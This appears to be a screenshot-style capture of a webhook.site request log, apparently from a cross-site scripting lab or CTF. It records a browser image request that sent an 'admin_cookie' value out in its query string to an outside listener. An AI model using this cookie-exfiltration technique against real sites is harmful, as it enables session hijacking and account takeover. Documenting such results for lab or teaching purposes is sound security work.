 Request Details
Permalink Raw content Copy as
GET https://webhook.site/3a0b3524-a0d1-4a6c-ad05-d2bd02714b9f/?admin_cookie=5ac5355b84894ed
e056ab81b324c4675
Host 100.4.162.39 Whois Shodan Netify Censys
Date 10/21/2023 7:55:19 PM (a few seconds ago)
Size 0 bytes
ID f2f3c1d5-fdfa-4d1f-93b2-4386ca9083d0
Files
Query strings
admin_cookie 5ac5355b84894ede056ab81b324c4675
No content
Headers
connection close
sec-fetch-site cross-site
sec-fetch-mode no-cors
sec-fetch-dest image
referer http://localhost/
accept-encoding gzip, deflate, br
accept-language en-US,en;q=0.5
accept image/avif,image/webp,*/*
user-agent Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
host webhook.site
content-length
content-type
Form values
(empty)